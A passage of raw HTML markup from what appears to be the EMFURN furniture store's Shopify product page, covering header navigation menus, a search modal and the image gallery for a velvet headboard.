  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-1316225286229"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-1316225286229"
          data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316225286229">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-1316225679445"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316225679445"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316225679445">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316226170965"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316226170965"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
